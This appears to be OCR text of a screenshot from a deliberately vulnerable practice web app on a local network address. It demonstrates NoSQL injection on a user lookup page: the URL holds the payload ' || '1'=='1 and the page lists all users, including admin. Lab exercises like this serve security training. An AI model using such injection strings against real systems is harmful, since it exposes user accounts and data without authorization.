 Not Secure http://192.168.43.233:4000/user/lookup?username=' || '1'=='1 Search
Waterfox Home 我的桌面 - 石墨文档 WAF 黑客秘笈 已导入 python WEB扫描 渗透学习 任务调度中心 TCP/IP协议 - 随笔分... 技术论坛 资源论坛 ss免费账号 · Alvin99... 其他论坛 漏洞平台 代码审计 国外
Home User Lookup Login
User Lookup
Lookup a username here. To get you started, a valid user is guest. You can NoSQL Inject to find other users.
Search
ID Username Role
5f0a46b176c4c706d0428d34 admin admin
5f0a46b176c4c706d0428d35 guest guest
5f0a46b176c4c706d0428d36 ghost user
5f0a46b176c4c706d0428d37 jsmith user
5f0a46b176c4c706d0428d38 angryPrism58736 user